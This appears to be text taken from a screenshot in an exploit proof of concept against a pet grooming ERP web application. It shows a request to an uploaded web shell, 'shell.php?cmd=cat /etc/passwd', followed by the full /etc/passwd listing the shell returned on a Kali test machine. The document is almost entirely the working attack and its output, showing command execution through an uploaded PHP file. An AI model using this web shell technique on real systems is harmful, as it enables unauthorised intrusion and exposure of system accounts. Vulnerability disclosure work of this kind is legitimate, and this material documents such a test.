 localhost/petgrooming_erp/pet_grooming/assets/uploadImage/Profile/shell.php?cmd=cat /etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/
spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin tss:x:101:104:TPM software stack:/var/lib/tpm:/bin/
false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin sshd:x:990:65534:sshd user:/run/sshd:/usr/sbin/nologin _rpc:x:104:65534::/run/rpcbind:/
usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:105:108:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:106:109:NetworkManager OpenVPN:/
var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:107:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false usbmux:x:108:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin nm-
openconnect:x:109:110:NetworkManager OpenConnect plugin:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:110:111:PulseAudio daemon:/run/pulse:/usr/sbin/nologin lightdm:x:111:114:Light Display
Manager:/var/lib/lightdm:/bin/false statd:x:112:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:113:115::/var/lib/saned:/usr/sbin/nologin polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin
rtkit:x:114:116:RealtimeKit:/proc:/usr/sbin/nologin colord:x:115:117:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin mysql:x:116:119:MariaDB Server:/nonexistent:/bin/false
stunnel4:x:988:988:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin geoclue:x:117:120::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:118:121::/var/lib/snmp:/bin/false sslh:x:119:122::/
nonexistent:/usr/sbin/nologin cups-pk-helper:x:120:125:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin redsocks:x:121:126::/var/run/redsocks:/usr/sbin/nologin _gophish:x:122:128::/var/lib/
gophish:/usr/sbin/nologin iodine:x:123:65534::/run/iodine:/usr/sbin/nologin miredo:x:124:65534::/var/run/miredo:/usr/sbin/nologin redis:x:125:129::/var/lib/redis:/usr/sbin/nologin
postgres:x:126:130:PostgreSQL administrator:/var/lib/postgresql:/bin/bash mosquitto:x:127:131::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:128:132::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:129:134::/var/
lib/openvas:/usr/sbin/nologin kali:x:1000:1000::/home/kali:/usr/bin/zsh _bloodhound:x:130:136::/var/lib/bloodhound:/usr/sbin/nologin pipewire:x:985:113:system user for pipewire:/nonexistent:/usr/sbin/nologin